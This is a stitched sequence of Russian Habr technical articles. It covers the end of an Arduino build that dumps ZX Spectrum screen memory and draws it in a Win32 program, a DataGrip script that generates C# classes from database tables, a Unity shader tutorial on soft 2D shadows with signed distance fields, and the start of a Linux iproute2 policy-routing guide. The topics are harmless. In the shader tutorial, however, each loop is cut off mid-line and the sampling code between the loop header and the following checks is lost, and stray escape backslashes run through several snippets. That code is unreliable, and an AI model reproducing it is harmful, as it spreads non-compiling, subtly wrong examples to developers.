digitalWrite(CPU_RESET_PIN, LOW);
runClock(30);
digitalWrite(CPU_RESET_PIN, HIGH);
runClock(12500000);
}// trySpectrum
//////////////////////////////////////////////////////////////////////////
void readDisplayLines() {
uint8_t value;
digitalWrite(RAM_BUFFER_PIN, HIGH);
pinMode(RAM_CHIP_ENABLE_PIN, OUTPUT);
digitalWrite(RAM_CHIP_ENABLE_PIN, LOW);
for(uint16_t i=16384; i<16384+6144;i++) {
shiftReadValueFromAddress(i, &value);
Serial.println(value);
}
pinMode(RAM_CHIP_ENABLE_PIN, INPUT);
}// readDisplayLines
//////////////////////////////////////////////////////////////////////////
void loop() {
trySpectrum();
Serial.println("Hope we are ok now. Please set up memory for reading");
delay(40000);
Serial.println("Reading memory");
readDisplayLines();
Serial.println("Done");
delay(100000);
}// loop
```
Как видно из скетча (ну правда, вдруг, кто-то прочитал), я читаю шину данных в порт C. Как может помнить Ардуищик, в УНО порт C — это 6 пинов. То есть я читаю только 6 бит. Да, для простоты процесса, я игнорирую 2 старших бита в каждом байте экранного буфера. Это выльется в то, что каждые 2 пикселя через 6 будут всегда цвета фона. Пока прокатит, потом поправим. Это же скелет.
Теперь по самому подключению. В принципе, все расписано в самом верху скетча:
```
// CPU defines
#define CPU_CLOCK_PIN 2 - пин 2 ардуины подключаем к пину 6 процессора (тактовый сигнал)
#define CPU_RESET_PIN 3 - пин 3 ардуины подключаем к пину 26 процессора (RESET)
// RAM defines
#define RAM_OUTPUT_ENABLE_PIN 4 - пин 4 аруины подключаем к пину 22 ОЗУ (OE)
#define RAM_WRITE_ENABLE_PIN 5 - пин 5 ардуины не подключаем никуда. Это остаток от старых скетчей.
#define RAM_CHIP_ENABLE_PIN 6 - пин 6 ардуины тоже не подключаем никуда. Я пытался сделать управление памятью полностью с Ардуины, но на макетке это у меня не заработало. То ли из-за питания, то ли из-за качества макетки. Но скорее всего, по обеим причинам.
#define RAM_BUFFER_PIN 7 - так же, как и пин 6, пока никуда не идет.
// Shift Register defines
#define SR_DATA_PIN 8 - пин 8 ардуины подключаем к пину 14 "младшей" 595й. У старшей этот пин подключен к пину 9 младшей, так что перепутать не получится.
#define SR_OUTPUT_ENABLE_PIN 9 - к пинам 13 обеих 595х
#define SR_LATCH_PIN 10 - к пинам 12 обеих 595х
#define SR_CLOCK_PIN 11 - к пинам 11 обеиз 595х.
```
Все просто. Вот как это выглядит у меня все в сборе (ардуинка порезалась на картинке, но там смотреть особо нечего):

При запуске, Ардуино весело скажет Hello в последовательный порт компьютеру (пусть и виртуальный), и начнет мучить процессор. Основательно его помучив (пару минут), программа остановит беднягу и предложит вам ручками переставить джамперы на макетке, отключив память от шины адреса и управляющих сигналов процессора.
Теперь надо ручками переставить проводок, подсоединенный к пинам 19 обеих 74HC245 c земли на +5В. Таким образом мы отключаем процессор от ОЗУ. Пин 22 самой микросхемы ОЗУ надо подключить к земле (я выше писал про проводок, который я воткнул просто в макетку пока, в неиспользуемое место). Таким образом мы принудительно включаем ОЗУ.
После этого, подождав немного, Ардуинка начнет читать содержимое памяти и выводить его в столбик в последовательный порт. Будет много-много цифр. Теперь можно эти данные скопировать оттуда и вставить, скажем, в текстовый файл, не забыв подчистить весь ненужный текст (сверху пара строк, и «Done» внизу), нам нужны только цифры. Это то, что наш Спекки записал в видеопамять. Остается только посмотреть, что же там было, в видеопамяти. А видеопамять у Спектрума [непростая](http://www.breakintoprogram.co.uk/computers/zx-spectrum/screen-memory-layout)…
Как видно, сами пикселы хранятся отдельно от цвета. Цвет пока будем игнорировать, давайте читать только сами пикселы. Но и их не так просто раскодировать. После долгих мучений Visual Studio, я пришел вот к такому элегантному решению:
```
#include "stdafx.h"
#include
#include
#include
LRESULT CALLBACK WndProc(HWND, UINT, WPARAM, LPARAM);
uint8\_t \*scrData;
VOID OnPaint(HDC hdc) {
size\_t arrSize = 6144;//sizeof(scrData) / sizeof(scrData[0]);
//int currRow = 0, currX = 0, currBlock = 0, currY = 0, currBase = 0;
for (size\_t arrPos = 0; arrPos < arrSize; arrPos++) {
int blockPos = arrPos % 2048;
int currBase = (blockPos % 256) / 32;
int currX = blockPos % 32;
int currBlock = arrPos / 2048;
int currRow = blockPos / 256;
int currY = currBlock \* 64 + currBase \* 8 + currRow;
for (int trueX = 0; trueX < 8; trueX++) {
char r = ((scrData[arrPos] >> trueX) & 1)\*255;
SetPixel(hdc, currX \* 8 + (8-trueX), currY, RGB(r, r, r));
}
}
}
void loadData() {
FILE \*file;
errno\_t err;
if ((err = fopen\_s(&file, "data.txt", "r"))) {
MessageBox(NULL, L"Unable to oopen the file", L"Error", 1);
}
scrData = (uint8\_t\*)malloc(6144);
int currDataPos = 0;
char buffer[256];
char currChar = 0;
int currLinePos = 0;
while (currChar != EOF) {
currChar = getc(file);
buffer[currLinePos++] = currChar;
if (currChar == '\n') {
buffer[currLinePos] = 0;
scrData[currDataPos++] = (uint8\_t)atoi(buffer);
currLinePos = 0;
}
}
fclose(file);
}
INT WINAPI WinMain(HINSTANCE hInstance, HINSTANCE, PSTR, INT iCmdShow) {
HWND hWnd;
MSG msg;
WNDCLASS wndClass;
wndClass.style = CS\_HREDRAW | CS\_VREDRAW;
wndClass.lpfnWndProc = WndProc;
wndClass.cbClsExtra = 0;
wndClass.cbWndExtra = 0;
wndClass.hInstance = hInstance;
wndClass.hIcon = LoadIcon(NULL, IDI\_APPLICATION);
wndClass.hCursor = LoadCursor(NULL, IDC\_ARROW);
wndClass.hbrBackground = (HBRUSH)GetStockObject(WHITE\_BRUSH);
wndClass.lpszMenuName = NULL;
wndClass.lpszClassName = TEXT("GettingStarted");
RegisterClass(&wndClass);
hWnd = CreateWindow(
TEXT("GettingStarted"), // window class name
TEXT("Getting Started"), // window caption
WS\_OVERLAPPEDWINDOW, // window style
CW\_USEDEFAULT, // initial x position
CW\_USEDEFAULT, // initial y position
CW\_USEDEFAULT, // initial x size
CW\_USEDEFAULT, // initial y size
NULL, // parent window handle
NULL, // window menu handle
hInstance, // program instance handle
NULL); // creation parameters
loadData();
ShowWindow(hWnd, iCmdShow);
UpdateWindow(hWnd);
while (GetMessage(&msg, NULL, 0, 0)) {
TranslateMessage(&msg);
DispatchMessage(&msg);
}
return msg.wParam;
} // WinMain
LRESULT CALLBACK WndProc(HWND hWnd, UINT message, WPARAM wParam, LPARAM lParam) {
HDC hdc;
PAINTSTRUCT ps;
switch (message) {
case WM\_PAINT:
hdc = BeginPaint(hWnd, &ps);
OnPaint(hdc);
EndPaint(hWnd, &ps);
return 0;
case WM\_DESTROY:
PostQuitMessage(0);
return 0;
default:
return DefWindowProc(hWnd, message, wParam, lParam);
}
} // WndProc
```
Программа открывает файл data.txt из своей директории. В этом файле текстовый вывод ардуинки (после удаления всех лишних строк, как сказано выше.)
Скормим ей полученный файл, и что в итоге:

Да, пока результат очень далек от идеала, но это определенно вывод на экран. Причем, именно тот, что нужен. От ПЗУ с диагностической прошивкой.
Ну, скелет компьютера готов. Да, пока использовать его никак нельзя, но зато видно, как предельно просто были устроены старые 8-битные компьютеры. Я еще побился немного над макеткой, но вывод стал только хуже. Похоже, следующий шаг — паять на нормальной, распаячной макетке, с нормальным питанием.
Вот только надо ли? | https://habr.com/ru/post/498222/ | null | ru | null |
# Генерация классов из БД с помощью DataGrip

В этой небольшой заметке будет показано, как написать DataGrip расширение для генерации кода (в данном случае POCO (C#) классов) на основе таблиц из почти любой БД (SQL Server, Oracle, DB2, Sybase, MySQL, PostgreSQL, SQLite, Apache Derby, HyperSQL, H2).
Предисловие
===========
[DataGrip](https://www.jetbrains.com/datagrip/) это относительно новая IDE от JetBrains для работы с разными СУБД имеющая некоторый API для расширения функционала. Задача — используя его написать генератор POCO (C#) классов.
Если вы не хотите читать все это, а желаете просто начать генерировать классы, то [вот ссылка на репозиторий со скриптом](#end).
Написание скрипта
=================
DataGrip позволяет расширить свою функциональность с помощью скриптов (Scripted Extensions). Поддерживаются языки Groovy, Clojure и JavaScript. Документация [на сайте](https://www.jetbrains.com/help/datagrip/1.0/extending-the-datagrip-functionality.html) об этом довольно краткая, но в распоряжении есть примеры и архив с API в виде исходного кода на Java. Исходный код можно найти в `/lib/src/src\_database-openapi.zip`. Примеры можно посмотреть в самой IDE в панели Files -> Scratches. Так же DataGrip поддерживает скрипты для экспорта данных в различные форматы (extractors, в данной статье рассмотрены не будут), примеры для форматов csv, json и html тоже находятся в панели Scratches.
Итак, для написания скрипта мы будем использовать Clojure, за основу был взят пример генератора POJO из IDE.
Подсветки синтаксиса и автодополнения для Clojure в DataGrip конечно же нет, поэтому можно использовать любой другой редактор.
Для начала настроим маппинги типов из БД на C# типы и объявим некоторые константы.
**Код**
```
(def usings "using System;")
(def default-type "string")
(def type-mappings
[
[["bit"] "bool"]
[["tinyint"] "byte"]
[["uniqueidentifier"] "Guid"]
[["int"] "int"]
[["bigint"] "long"]
[["char"] "char"]
[["varbinary" "image"] "byte[]" true] ; cannot be null
[["double" "float" "real"] "double"]
[["decimal" "money" "numeric" "smallmoney"] "decimal"]
[["datetime" "timestamp" "date" "time"] "DateTime"]
[["datetimeoffset"] "DateTimeOffset"]
])
(def new-line "\r\n")
```
Далее напишем функцию которая приводит строку к PascalCase.
**Код**
```
(defn- poco-name [name]
(apply str (map clojure.string/capitalize (re-seq #"(?:[A-Z]+)?[a-z\d]*" name))))
```
Матчинг типа из БД на тип в C# основываясь на маппингах которые мы определили ранее.
**Код**
```
(defn- poco-type [data-type is-null]
(let [spec (.. data-type getSpecification toLowerCase)
spec-matches? (fn [pattern] (= (re-find #"^\w+" spec) pattern))
mapping-matches? (fn [[ps t n]] (when (some spec-matches? ps) [t n]))
[type cant-be-null] (some mapping-matches? type-mappings)
nullable-type (if (and type (not cant-be-null) is-null) (str type "?") type)]
(or nullable-type default-type)))
```
Функция которая получает все столбцы из таблицы, вызывает функцию матчинга и собирает нужный нам объект для дальнейшего сохранения. Здесь мы используем методы из API, например `com.intellij.database.util.DasUtil/getColumns`, все эти методы можно посмотреть в архиве `src_database-openapi.zip` упомянутом выше.
**Код**
```
(defn- field-infos [table]
(let [columns (com.intellij.database.util.DasUtil/getColumns table)
field-info (fn [column] {:name (poco-name (.getName column))
:type (poco-type (.getDataType column) (not (.isNotNull column)))})]
(map field-info columns)))
```
Генерация текста для свойств и классов, ничего особенного просто конкатенация строк. А так же функция записи этого текста в файл.
**Код**
```
(defn- property-text [field-info]
(let [type (:type field-info)
name (:name field-info)]
(str " public " type " " name " { get; set; } " new-line)))
(defn- poco-text [class-name fields]
(apply str (flatten
[usings new-line new-line
"public class " class-name " " new-line "{" new-line
(interpose new-line (interleave (map property-text fields)))
"}" new-line])))
(defn- generate-poco [directory table]
(let [class-name (poco-name (.getName table))
fields (field-infos table)
file (java.io.File. directory (str class-name ".cs"))
text (poco-text class-name fields)]
(com.intellij.openapi.util.io.FileUtil/writeToFile file text)))
```
И наконец функция открытия диалога выбора директории для сохранения файлов и функция которая определяет выбранные таблицы и запускает генерацию.
**Код**
```
(defn- generate-pocos [directory]
(let [table? (partial instance? com.intellij.database.model.DasTable)]
(doseq [table (filter table? SELECTION)]
(generate-poco directory table))))
(.chooseDirectoryAndSave FILES
"Choose directory"
"Choose where to generate POCOs to"
(proxy [com.intellij.util.Consumer] []
(consume [directory]
(generate-pocos directory)
(.refresh FILES directory))))
```
Установка скрипта
=================
[Полный код скрипта на GitHub](https://github.com/olsh/datagrip-poco-generator).
Для установки надо просто скопировать файл ~~`Generate POCO.clj`~~ `Generate POCO.groovy` в IDE > Files > Scratches > Extensions > DataGrip > schema.
И в контекстном меню таблиц появится соотвествующий пункт подменю в разделе Scripted Extensions.
Результат
=========
Из следующей таблицы
**Было**
```
CREATE TABLE Users
(
Id INT PRIMARY KEY NOT NULL IDENTITY,
first_name NVARCHAR(255),
Last_Name NVARCHAR(255),
Email VARCHAR(255) NOT NULL,
UserGuid UNIQUEIDENTIFIER,
Age TINYINT NOT NULL,
Address NVARCHAR(MAX),
photo IMAGE,
Salary MONEY,
ADDITIONAL_INFO NVARCHAR(42)
);
```
будет сгенерирован следующий класс:
**Стало**
```
using System;
public class Users
{
public int Id { get; set; }
public string FirstName { get; set; }
public string LastName { get; set; }
public string Email { get; set; }
public Guid? UserGuid { get; set; }
public byte Age { get; set; }
public string Address { get; set; }
public byte[] Photo { get; set; }
public decimal? Salary { get; set; }
public string AdditionalInfo { get; set; }
}
```
Заключение
==========
Вот таким довольно простым способом можно генерировать C# классы которые описывают ваши таблицы в БД и сделать жизнь чуть менее рутинной. Конечно же, вы не ограничены только POCO классами C#, можно написать генератор чего угодно, для другого языка, фреймворка и т.д. | https://habr.com/ru/post/301324/ | null | ru | null |
# 2D-тени на Signed Distance Fields
Теперь, когда мы знаем основы комбинирования функций расстояний со знаком, можно использовать их для создания крутых вещей. В этом туториале мы применим их для рендеринга мягких двухмерных теней. Если вы пока не читали моих предыдущих туториалов о полях расстояний со знаком (signed distance fields, SDF), то крайне рекомендую их изучить, начав с [туториала о создании простых фигур](https://habr.com/ru/post/438316/).

[В GIF возникли дополнительные артефакты при пересжатии.]
Базовая конфигурация
--------------------
Я создал простую конфигурацию с комнатой, в ней используются техники, описанные в предыдущих туториалах. Ранее я не упоминал о том, что использовал для vector2 функцию `abs`, чтобы отзеркалить позицию относительно осей x и y, а также о том, что инвертировал расстояние фигуры, чтобы поменять местами внутреннюю и внешнюю части.
Мы скопируем файл [2D\_SDF.cginc](https://github.com/ronja-tutorials/ShaderTutorials/blob/master/Assets/037_SDF_2D_Shadows/2D_SDF.cginc) из предыдущего туториала в одну папку с шейдером, который напишем в этом туториале.
```
Shader "Tutorial/037_2D_SDF_Shadows"{
Properties{
}
SubShader{
//the material is completely non-transparent and is rendered at the same time as the other opaque geometry
Tags{ "RenderType"="Opaque" "Queue"="Geometry"}
Pass{
CGPROGRAM
#include "UnityCG.cginc"
#include "2D_SDF.cginc"
#pragma vertex vert
#pragma fragment frag
struct appdata{
float4 vertex : POSITION;
};
struct v2f{
float4 position : SV_POSITION;
float4 worldPos : TEXCOORD0;
};
v2f vert(appdata v){
v2f o;
//calculate the position in clip space to render the object
o.position = UnityObjectToClipPos(v.vertex);
//calculate world position of vertex
o.worldPos = mul(unity_ObjectToWorld, v.vertex);
return o;
}
float scene(float2 position) {
float bounds = -rectangle(position, 2);
float2 quarterPos = abs(position);
float corner = rectangle(translate(quarterPos, 1), 0.5);
corner = subtract(corner, rectangle(position, 1.2));
float diamond = rectangle(rotate(position, 0.125), .5);
float world = merge(bounds, corner);
world = merge(world, diamond);
return world;
}
fixed4 frag(v2f i) : SV_TARGET{
float dist = scene(i.worldPos.xz);
return dist;
}
ENDCG
}
}
FallBack "Standard" //fallback adds a shadow pass so we get shadows on other objects
}
```
Если бы мы по-прежнему использовали технику визуализации из предыдущего туториала, то фигура бы выглядела так:

Простые тени
------------
Для создания резких теней мы обходим пространство от позиции сэмпла к позиции источника света. Если мы находим на пути объект, то решаем, что пиксель должен быть затенён, а если беспрепятственно добираемся до источника, то говорим, что он не затенён.
Начинаем мы с вычисления базовых параметров луча. У нас уже есть исходная точка (позиция пикселя, который мы рендерим) и целевая точка (позиция источника освещения) для луча. Нам нужны длина и нормализованное направление. Направление можно получить, вычтя начало из конца и нормализовав результат. Длину можно получить, вычтя позиции и передав значение в метод `length`.
```
float traceShadow(float2 position, float2 lightPosition){
float direction = normalise(lightPosition - position);
float distance = length(lightPosition - position);
}
```
Затем мы итеративно обходим луч в цикле. Мы зададим итерации цикла в объявлении define, и это позволит нам позже настроить максимальное количество итераций, а также позволит компилятору немного оптимизировать шейдер, развернув цикл.
В цикле нам нужна позиция, в которой мы сейчас находимся, поэтому мы объявляем её вне цикла с начальным значением 0. В цикле мы можем вычислить позицию сэмпла, сложив с базовой позицией продвижение луча, умноженное на направление луча. Затем мы сэмплируем функцию расстояния со знаком в только что вычисленной позиции.
```
// outside of function
#define SAMPLES 32
// in shadow function
float rayDistance = 0;
for(int i=0 ;i
```
Затем выполним проверки, находимся ли мы уже в точке, где можно прекратить цикл. Если расстояние сцены функции расстояния со знаком близко к 1, то мы можем предположить, что луч блокирован фигурой, и вернуть 0. Если луч распространился дальше, чем расстояние до источника освещения, то можно предположить, что мы без коллизий достигли источника, и вернуть значение 1.
Если возврат не выполнен, то нужно вычислять следующую позицию сэмпла. Это делается прибавлением расстояния в сцене с продвижением луча. Причина этого в том, что расстояние в сцене даёт нам расстояние до ближайшей фигуры, поэтому если мы прибавим эту величину к лучу, то вероятно не сможем испустить луч дальше, чем ближайшая фигура, или даже за неё, что приведёт к протеканию теней.
В случае, если мы ни с чем не столкнулись и не достигли источника света к моменту завершения запаса сэмпла (цикл закончился), нам тоже нужно возвращать значение. Так как это в основном происходит рядом с фигурами, незадолго до того, как пиксель всё равно будет считаться затенённым, здесь мы используем возвращаемое значение 0.
```
#define SAMPLES 32
float traceShadows(float2 position, float2 lightPosition){
float2 direction = normalize(lightPosition - position);
float lightDistance = length(lightPosition - position);
float rayProgress = 0;
for(int i=0 ;i lightDistance){
return 1;
}
rayProgress = rayProgress + sceneDist;
}
return 0;
}
```
Чтобы использовать эту функцию, мы вызываем её в фрагментной функции с позицией пикселя и позицией источника освещения. Затем умножаем результат на любой цвет, чтобы смешать его с цветом источников освещения.
Также для визуализации геометрии я использовал технику, описанную в [первом туториале про поля расстояний со знаком](https://habr.com/ru/post/438316/). Затем я просто добавил сложил и геометрию. Здесь мы можем просто использовать операцию сложения, а не выполнять линейную интерполяцию или подобные ей действия, потому что фигура имеет чёрный цвет везде, где фигуры нет, а тень имеет чёрный цвет везде, где фигура есть.
`fixed4 frag(v2f i) : SV_TARGET{ float2 position = i.worldPos.xz;`
```
float2 lightPos;
sincos(_Time.y, lightPos.x /*sine of time*/, lightPos.y /*cosine of time*/);
float shadows = traceShadows(position, lightPos);
float3 light = shadows * float3(.6, .6, 1);
float sceneDistance = scene(position);
float distanceChange = fwidth(sceneDistance) * 0.5;
float binaryScene = smoothstep(distanceChange, -distanceChange, sceneDistance);
float3 geometry = binaryScene * float3(0, 0.3, 0.1);
float3 col = geometry + light;
return float4(col, 1); }
```

Мягкие тени
-----------
Перейти от этих резких теней к более мягким и реалистичным достаточно просто. При этом шейдер не становится намного вычислительно затратнее.
Сначала мы просто получим расстояние до ближайшего объекта сцены для каждого сэмпла, который мы обходим, и выберем самый ближний. Тогда там, где мы раньше возвращали 1, можно будет возвращать расстояние до ближайшей фигуры. Чтобы яркость тени не была слишком высокой и не приводила к созданию странных цветов, мы пропустим её через метод `saturate`, который ограничивает её интервалом от 0 до 1. Мы получаем минимум между текущей ближайшей фигурой и следующей после проверки, достигло ли уже распространение луча источника освещения, в противном случае мы можем взять сэмплы, которые проходят за источник освещения, и получить странные артефакты.
```
float traceShadows(float2 position, float2 lightPosition){
float2 direction = normalize(lightPosition - position);
float lightDistance = length(lightPosition - position);
float rayProgress = 0;
float nearest = 9999;
for(int i=0 ;i lightDistance){
return saturate(nearest);
}
nearest = min(nearest, sceneDist);
rayProgress = rayProgress + sceneDist;
}
return 0;
}
```

Первое, что мы заметим после этого — это странные «зубцы» в тенях. Они возникают потому, что расстояние от сцены до источника освещения меньше 1. Я разными способами пытался этому противодействовать, но не смог найти решения. Вместо этого мы можем реализовать резкость тени. Резкость будет ещё одним параметром в функции теней. В цикле мы умножаем расстояние в сцене на резкость, и тогда при резкости 2 мягкая, серая часть тени станет в два раза меньше. При использовании резкости источник освещения может находиться от фигуры на расстоянии не меньше 1, поделённой на резкость, иначе появятся артефакты. Поэтому если использовать резкость 20, то расстояние должно быть не меньше 0.05 единицы.
```
float traceShadows(float2 position, float2 lightPosition, float hardness){
float2 direction = normalize(lightPosition - position);
float lightDistance = length(lightPosition - position);
float rayProgress = 0;
float nearest = 9999;
for(int i=0 ;i lightDistance){
return saturate(nearest);
}
nearest = min(nearest, hardness \* sceneDist);
rayProgress = rayProgress + sceneDist;
}
return 0;
}
```
```
//in fragment function
float shadows = traceShadows(position, lightPos, 20);
```

Минимизировав эту проблему, мы замечаем следующее: даже в областях, которые не должны быть затенены, всё равно рядом со стенами видно ослабление. Кроме того, мягкость тени кажется одинаковой для всей тени, а не резкой рядом с фигурой и более мягкой при отдалении от испускающей тень объекта.
Мы исправим это, разделив расстояние в сцене на распространение луча. Благодаря этому мы разделим расстояние на очень небольшие числа в месте начала луча, то есть мы всё равно получим высокие значения и красивую чёткую тень. Когда мы найдём ближайшую к лучу точку в последующих точках луча, ближайшая точка делится на большее число, что делает тень мягче. Так как это не совсем связано с кратчайшим расстоянием, мы переименуем переменную в `shadow`.
Также мы внесём ещё одно незначительное изменение: так как мы делим на rayProgress, не стоит начинать с 0 (делить на ноль — это почти всегда плохая идеяdividing ). В качестве начала можно выбрать любое очень малое число.
```
float traceShadows(float2 position, float2 lightPosition, float hardness){
float2 direction = normalize(lightPosition - position);
float lightDistance = length(lightPosition - position);
float rayProgress = 0.0001;
float shadow = 9999;
for(int i=0 ;i lightDistance){
return saturate(shadow);
}
shadow = min(shadow, hardness \* sceneDist / rayProgress);
rayProgress = rayProgress + sceneDist;
}
return 0;
}
```

Несколько источников освещения
------------------------------
В этой простой одношейдерной реализации самый лёгкий способ получения нескольких источников освещения — вычисление их по отдельности и сложение результатов.
```
fixed4 frag(v2f i) : SV_TARGET{
float2 position = i.worldPos.xz;
float2 lightPos1 = float2(sin(_Time.y), -1);
float shadows1 = traceShadows(position, lightPos1, 20);
float3 light1 = shadows1 * float3(.6, .6, 1);
float2 lightPos2 = float2(-sin(_Time.y) * 1.75, 1.75);
float shadows2 = traceShadows(position, lightPos2, 10);
float3 light2 = shadows2 * float3(1, .6, .6);
float sceneDistance = scene(position);
float distanceChange = fwidth(sceneDistance) * 0.5;
float binaryScene = smoothstep(distanceChange, -distanceChange, sceneDistance);
float3 geometry = binaryScene * float3(0, 0.3, 0.1);
float3 col = geometry + light1 + light2;
return float4(col, 1);
}
```

Исходники
---------
### Двухмерная SDF-библиотека (не изменилась, но используется здесь)
* <https://github.com/ronja-tutorials/ShaderTutorials/blob/master/Assets/037_SDF_2D_Shadows/2D_SDF.cginc>
### Двухмерные мягкие тени
* <https://github.com/ronja-tutorials/ShaderTutorials/blob/master/Assets/037_SDF_2D_Shadows/2D_SDF_Shadows.shader>
```
Shader "Tutorial/037_2D_SDF_Shadows"{
Properties{
}
SubShader{
//the material is completely non-transparent and is rendered at the same time as the other opaque geometry
Tags{ "RenderType"="Opaque" "Queue"="Geometry"}
Pass{
CGPROGRAM
#include "UnityCG.cginc"
#include "2D_SDF.cginc"
#pragma vertex vert
#pragma fragment frag
struct appdata{
float4 vertex : POSITION;
};
struct v2f{
float4 position : SV_POSITION;
float4 worldPos : TEXCOORD0;
};
v2f vert(appdata v){
v2f o;
//calculate the position in clip space to render the object
o.position = UnityObjectToClipPos(v.vertex);
//calculate world position of vertex
o.worldPos = mul(unity_ObjectToWorld, v.vertex);
return o;
}
float scene(float2 position) {
float bounds = -rectangle(position, 2);
float2 quarterPos = abs(position);
float corner = rectangle(translate(quarterPos, 1), 0.5);
corner = subtract(corner, rectangle(position, 1.2));
float diamond = rectangle(rotate(position, 0.125), .5);
float world = merge(bounds, corner);
world = merge(world, diamond);
return world;
}
#define STARTDISTANCE 0.00001
#define MINSTEPDIST 0.02
#define SAMPLES 32
float traceShadows(float2 position, float2 lightPosition, float hardness){
float2 direction = normalize(lightPosition - position);
float lightDistance = length(lightPosition - position);
float lightSceneDistance = scene(lightPosition) * 0.8;
float rayProgress = 0.0001;
float shadow = 9999;
for(int i=0 ;i lightDistance){
return saturate(shadow);
}
shadow = min(shadow, hardness \* sceneDist / rayProgress);
rayProgress = rayProgress + max(sceneDist, 0.02);
}
return 0;
}
fixed4 frag(v2f i) : SV\_TARGET{
float2 position = i.worldPos.xz;
float2 lightPos1 = float2(sin(\_Time.y), -1);
float shadows1 = traceShadows(position, lightPos1, 20);
float3 light1 = shadows1 \* float3(.6, .6, 1);
float2 lightPos2 = float2(-sin(\_Time.y) \* 1.75, 1.75);
float shadows2 = traceShadows(position, lightPos2, 10);
float3 light2 = shadows2 \* float3(1, .6, .6);
float sceneDistance = scene(position);
float distanceChange = fwidth(sceneDistance) \* 0.5;
float binaryScene = smoothstep(distanceChange, -distanceChange, sceneDistance);
float3 geometry = binaryScene \* float3(0, 0.3, 0.1);
float3 col = geometry + light1 + light2;
return float4(col, 1);
}
ENDCG
}
}
FallBack "Standard"
}
```
Это всего лишь один из множества примеров использования полей расстояний со знаком. Пока они довольно громоздки, потому что все фигуры необходимо прописывать в шейдере или передавать через свойства шейдера, но у меня есть кое-какие идеи о том, как сделать их более удобными для будущих туториалов. | https://habr.com/ru/post/438942/ | null | ru | null |
# Роутинг и policy-routing в Linux при помощи iproute2
Речь в статье пойдет о роутинге сетевых пакетов в Linux. А конкретно – о типе роутинга под названием **policy-routing** (роутинг на основании политик). Этот тип роутинга позволяет маршрутизировать пакеты на основании ряда достаточно гибких правил, в отличие от классического механизма маршрутизации **destination-routing** (роутинг на основании адреса назначения). Policy-routing применяется в случае наличия нескольких сетевых интерфейсов и необходимости отправлять определенные пакеты на определенный интерфейс, причем пакеты определяются не по адресу назначения или не только по адресу назначения. Например, policy-routing может использоваться для: балансировки трафика между несколькими внешними каналами (аплинками), обеспечения доступа к серверу в случае нескольких аплинков, при необходимости отправлять пакеты с разных внутренних адресов через разные внешние интерфейсы, даже для отправки пакетов на разные TCP-порты через разные интерфейсы и т.д.
Для управления сетевыми интерфейсами, маршрутизацией и шейпированием в Linux служит пакет утилит **iproute2**.
Этот набор утилит лишь задает настройки, реально вся работа выполняется ядром Linux. Для поддержки ядром policy-routing оно должно быть собрано с включенными опциями *IP: advanced router* (*CONFIG\_IP\_ADVANCED\_ROUTER*) и *IP: policy routing* (*CONFIG\_IP\_MULTIPLE\_TABLES*), находящимися в разделе *Networking support -> Networking options -> TCP/IP networking*.
#### ip route
Для настройки роутинга служит команда ip route. Выполненная без параметров, она покажет список текущих правил маршрутизации (не все правила, об этом чуть позже):
```
# ip route
192.168.12.0/24 dev eth0 proto kernel scope link src 192.168.12.101
default via 192.168.12.1 dev eth0
```
Так будет выглядеть роутинг при использовании на интерфейсе eth0 IP-адреса 192.168.12.101 с маской подсети 255.255.255.0 и шлюзом по умолчанию 192.168.12.1.
Мы видим, что трафик на подсеть 192.168.12.0/24 уходит через интерфейс eth0. `proto kernel` означает, что роутинг был задан ядром автоматически при задании IP интерфейса. `scope link` означает, что эта запись является действительной только для этого интерфейса (eth0). `src 192.168.12.101` задает IP-адрес отправителя для пакетов, попадающих под это правило роутинга.
Трафик на любые другие хосты, не попадающие в подсеть 192.168.12.0/24 будет уходить на шлюз 192.168.12.1 через интерфейс eth0 (`default via 192.168.12.1 dev eth0`). Кстати, при отправке пакетов на шлюз, IP-адрес назначения не изменяется, просто в Ethernet-фрейме в качестве MAC-адреса получателя будет указан MAC-адрес шлюза (часто даже специалисты со стажем путаются в этом моменте). Шлюз в свою очередь меняет IP-адрес отправителя, если используется NAT, либо просто отправляет пакет дальше. В данном случае используются приватный адрес (192.168.12.101), так что шлюз скорее всего делает NAT.
А теперь залезем в роутинг поглубже. На самом деле, таблиц маршрутизации несколько, а также можно создавать свои таблицы маршрутизации. Изначально предопределены таблицы *local*, *main* и *default*. В таблицу *local* ядро заносит записи для локальных IP адресов (чтобы трафик на эти IP-адреса оставался локальным и не пытался уходить во внешнюю сеть), а также для бродкастов. Таблица *main* является основной и именно она используется, если в команде не указано какую таблицу использовать (т.е. выше мы видели именно таблицу *main*). Таблица *default* изначально пуста. Давайте бегло взглянем на содержимое таблицы local:
```
# ip route show table local
broadcast 127.255.255.255 dev lo proto kernel scope link src 127.0.0.1
broadcast 192.168.12.255 dev eth0 proto kernel scope link src 192.168.12.101
broadcast 192.168.12.0 dev eth0 proto kernel scope link src 192.168.12.101
local 192.168.12.101 dev eth0 proto kernel scope host src 192.168.12.101
broadcast 127.0.0.0 dev lo proto kernel scope link src 127.0.0.1
local 127.0.0.1 dev lo proto kernel scope host src 127.0.0.1
local 127.0.0.0/8 dev lo proto kernel scope host src 127.0.0.1
```
`broadcast` и `local` определяют типы записей (выше мы рассматривали тип `default`). Тип `broadcast` означает, что пакеты соответствующие этой записи будут отправлены как broadcast-пакеты, в соответствии с настройками интерфейса. `local` – пакеты будут отправлены локально. `scope host` указывает, что эта запись действительная только для этого хоста.
Для просмотра содержимого конкретной таблицы используется команда `ip route show table *TABLE\_NAME*`. Для просмотра содержимого всех таблиц в качестве *TABLE\_NAME* следует указывать `all`, `unspec` или `0`. Все таблицы на самом деле имеют цифровые идентификаторы, их символьные имена задаются в файле */etc/iproute2/rt\_tables* и используются лишь для удобства.
#### ip rule
Как же ядро выбирает, в какую таблицу отправлять пакеты? Все логично – для этого есть правила. В нашем случае:
```
# ip rule
0: from all lookup local
32766: from all lookup main
32767: from all lookup default
```
Число в начале строки – идентификатор правила, `from all` – условие, означает пакеты с любых адресов, `lookup` указывает в какую таблицу направлять пакет. Если пакет подпадает под несколько правил, то он проходит их все по порядку возрастания идентификатора. Конечно, если пакет подпадет под какую-либо запись маршрутизации, то последующие записи маршрутизации и последующие правила он уже проходить не будет.
Возможные условия:
* `from` – мы уже рассматривали выше, это проверка отправителя пакета.
* `to` – получатель пакета.
* `iif` – имя интерфейса, на который пришел пакет.
* `oif` – имя интерфейса, с которого уходит пакет. Это условие действует только для пакетов, исходящих из локальных сокетов, привязанных к конкретному интерфейсу.
* `tos` – значение поля [TOS](http://en.wikipedia.org/wiki/Type_of_Service) IP-пакета.
